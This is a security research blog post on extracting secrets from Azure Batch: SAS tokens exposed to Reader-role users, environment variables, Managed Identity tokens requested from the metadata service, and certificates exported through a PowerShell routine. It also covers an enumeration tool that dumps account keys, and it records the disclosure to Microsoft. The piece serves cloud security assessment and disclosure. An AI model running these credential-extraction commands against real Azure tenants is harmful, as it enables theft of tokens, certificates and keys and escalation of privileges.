Extracting Sensitive Information from the Azure Batch Service

We’ve recently seen an increased adoption of the Azure Batch service in customer subscriptions. As part of this, we’ve taken some time to dive into each component of the Batch service to help identify any potential areas for misconfigurations and sensitive data exposure. This research time has given us a few key areas to look at in the Azure Batch service, that we will cover in this blog.

TL;DR

- Azure Batch allows for scalable compute job execution

- Think large data sets and High Performance Computing (HPC) applications

- Attackers with Reader access to Batch can:

- Read sensitive data from job outputs

- Gain access to SAS tokens for Storage Account files attached to the jobs

- Attackers with Contributor access can:

- Run jobs on the batch pool nodes

- Generate Managed Identity tokens

- Gather Batch Access Keys for job execution persistence

The Azure Batch service functions as a middle ground between Azure Automation Accounts and a full deployment of an individual Virtual Machine to run compute jobs in Azure. This in-between space allows users of the service to spin up pools that have the necessary resource power, without the overhead of creating and managing a dedicated virtual system. This scalable service is well suited for high performance computing (HPC) applications, and easily integrates with the Storage Account service to support processing of large data sets.

While there is a bit of a learning curve for getting code to run in the Batch service, the added power and scalability of the service can help users run workloads significantly faster than some of the similar Azure services. But as with any Azure service, misconfigurations (or issues with the service itself) can unintentionally expose sensitive information.

Service Background – Pools

The Batch service relies on “Pools” of worker nodes. When the pools are created, there are multiple components you can configure that the worker nodes will inherit. Some important ones are highlighted here:

- User-Assigned Managed Identity

- Can be shared across the pool to allow workers to act as a specific Managed Identity

- Mount configuration

- Using a Storage Account Key or SAS token, you can add data storage mounts to the pool

- Application packages

- These are applications/executables that you can make available to the pool

- Certificates

- This is a feature that will be deprecated in 2024, but it could be used to make certificates available to the pool, including App Registration credentials



The last pool configuration item that we will cover is the “Start Task” configuration. The Start Task is used to set up the nodes in the pool, as they’re spun up.





The “Resource files” for the pool allow you to select blobs or containers to make available for the “Start Task”. The nice thing about the option is that it will generate the Storage Account SAS tokens for you.

While Contributor permissions are required to generate those SAS tokens, the tokens will get exposed to anyone with Reader permissions on the Batch account.

We have reported this issue to MSRC (see disclosure timeline below), as it’s an information disclosure issue, but this is considered expected application behavior. These SAS tokens are configured with Read and List permissions for the container, so an attacker with access to the SAS URL would have the ability to read all of the files in the Storage Account Container. The default window for these tokens is 7 days, so the window is slightly limited, but we have seen tokens configured with longer expiration times.



The last item that we will cover for the pool start task is the “Environment settings”. It’s not uncommon for us to see sensitive information passed into cloud services (regardless of the provider) via environmental variables. Your mileage may vary with each Batch account that you look at, but we’ve had good luck with finding sensitive information in these variables.

Service Background – Jobs

Once a pool has been configured, it can have jobs assigned to it. Each job has tasks that can be assigned to it. From a practical perspective, you can think of tasks as the same as the pool start tasks. They share many of the same configuration settings, but they just define the task level execution, versus the pool level. There are differences in how each one is functionally used, but from a security perspective, we’re looking at the same configuration items (Resource Files, Environment Settings, etc.).

Generating Managed Identity Tokens from Batch

With Contributor rights on the Batch service, we can create new (or modify existing) pools, jobs, and tasks. By modifying existing configurations, we can make use of the already assigned Managed Identities.

If there’s a User Assigned Managed Identity that you’d like to generate tokens for, that isn’t already used in Batch, your best bet is to create a new pool. Keep in mind that pool creation can be a little difficult. When we started investigating the service, we had to request a pool quota increase just to start using the service. So, keep that in mind if you’re thinking about creating a new pool.



To generate Managed Identity Tokens with the Jobs functionality, we will need to create new tasks to run under a job. Jobs need to be in an “Active” state to add a new task to an existing job. Jobs that have already completed won’t let you add new tasks.

In any case, you will need to make a call to the IMDS service, much like you would for a typical Virtual Machine, or a VM Scale Set Node.

(Invoke-WebRequest -Uri ‘http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/’ -Method GET -Headers @{Metadata=”true”} -UseBasicParsing).Content

To make Managed Identity token generation easier, we’ve included some helpful shortcuts in the MicroBurst repository – https://github.com/NetSPI/MicroBurst/tree/master/Misc/Shortcuts

If you’re new to escalating with Managed Identities in Azure, here are a few posts that will be helpful:

- Azure Privilege Escalation Using Managed Identities – NetSPI

- Mistaken Identity: Extracting Managed Identity Credentials from Azure Function

Apps – NetSPI - Managed Identity Attack Paths, Part 1: Automation Accounts – Andy Robbins, SpecterOps



Alternatively, you may also be able to directly access the nodes in the pool via RDP or SSH. This can be done by navigating the Batch resource menus into the individual nodes (Batch Account -> Pools -> Nodes -> Name of the Node -> Connect). From here, you can generate credentials for a local user account on the node (or use an existing user) and connect to the node via SSH or RDP.

Once you’ve authenticated to the node, you will have full access to generate tokens and access files on the host.



Exporting Certificates from Batch Nodes

While this part of the service is being deprecated (February 29, 2024), we thought it would be good to highlight how an attacker might be able to extract certificates from existing node pools. It’s unclear how long those certificates will stick around after they’ve been deprecated, so your mileage may vary.

If there are certificates configured for the Pool, you can review them in the pool settings.

Once you have the certificate locations identified (either CurrentUser or LocalMachine), appropriately modify and use the following commands to export the certificates to Base64 data. You can run these commands via tasks, or by directly accessing the nodes.

$mypwd = ConvertTo-SecureString -String "TotallyNotaHardcodedPassword..." -Force -AsPlainText

Get-ChildItem -Path cert:currentUsermy| ForEach-Object{

try{ Export-PfxCertificate -cert $_.PSPath -FilePath (-join($_.PSChildName,'.pfx')) -Password $mypwd | Out-Null

[Convert]::ToBase64String([IO.File]::ReadAllBytes((-join($PWD,'',$_.PSChildName,'.pfx'))))

remove-item (-join($PWD,'',$_.PSChildName,'.pfx'))

}

catch{}

}

Once you have the Base64 versions of the certificates, set the $b64 variable to the certificate data and use the following PowerShell code to write the file to disk.

$b64 = “MII…[Your Base64 Certificate Data]”

[IO.File]::WriteAllBytes("$PWDtestCertificate.pfx",[Convert]::FromBase64String($b64))

Note that the PFX certificate uses “TotallyNotaHardcodedPassword…” as a password. You can change the password in the first line of the extraction code.

Automating Information Gathering

Since we are most commonly assessing an Azure environment with the Reader role, we wanted to automate the collection of a few key Batch account configuration items. To support this, we created the “Get-AzBatchAccountData” function in MicroBurst.

The function collects the following information:

- Pools Data

- Environment Variables

- Start Task Commands

- Available Storage Container URLs

- Jobs Data

- Environment Variables

- Tasks (Job Preparation, Job Manager, and Job Release)

- Jobs Sub-Tasks

- Available Storage Container URLs

- With Contributor Level Access

- Primary and Secondary Keys for Triggering Jobs

While I’m not a big fan of writing output to disk, this was the cleanest way to capture all of the data coming out of available Batch accounts.

Tool Usage:

Authenticate to the Az PowerShell module (Connect-AzAccount), import the “Get-AzBatchAccountData.ps1” function from the MicroBurst Repo, and run the following command:

PS C:> Get-AzBatchAccountData -folder BatchOutput -Verbose VERBOSE: Logged In as kfosaaen@example.com VERBOSE: Dumping Batch Accounts from the "Sample Subscription" Subscription VERBOSE: 1 Batch Account(s) Enumerated VERBOSE: Attempting to dump data from the testspi account VERBOSE: Attempting to dump keys VERBOSE: 1 Pool(s) Enumerated VERBOSE: Attempting to dump pool data VERBOSE: 13 Job(s) Enumerated VERBOSE: Attempting to dump job data VERBOSE: Completed dumping of the testspi account

This should create an output folder (BatchOutput) with your output files (Jobs, Keys, Pools). Depending on your permissions, you may not be able to dump the keys.

Conclusion

As part of this research, we reached out to MSRC on the exposure of the Container Read/List SAS tokens. The issue was initially submitted in June of 2023 as an information disclosure issue. Given the low priority of the issue, we followed up in October of 2023. We received the following email from MSRC on October 27th, 2023:

We determined that this behavior is considered to be ‘by design’. Please find the notes below.

Analysis Notes: This behavior is as per design. Azure Batch API allows for the user to provide a set of urls to storage blobs as part of the API. Those urls can either be public storage urls, SAS urls or generated using managed identity. None of these values in the API are treated as “private”. If a user has permissions to a Batch account then they can view these values and it does not pose a security concern that requires servicing.

In general, we’re not seeing a massive adoption of Batch accounts in Azure, but we are running into them more frequently and we’re finding interesting information. This does seem to be a powerful Azure service, and (potentially) a great one to utilize for escalations in Azure environments.

References:

Explore More Blog Posts

Webinar Recap: How to Keep Your CISO Out of Jail

Learn how CISOs can reduce legal risk by documenting decisions, fostering security culture, and aligning cybersecurity with business goals.

Decrypting VM Extension Settings with Azure WireServer

The Azure WireServer service provides configuration data to Azure Virtual Machines. Join us as we walkthrough the process of decrypting that data to find sensitive information.

How App Integration Transactions Increase the Attack Surface of LLMs

Learn how OpenAI’s AppsSDK, AgentKit, and “Buy It” turn LLMs into transactional agents—expanding security risks from rapid rollout, prompt injection, and access control gaps.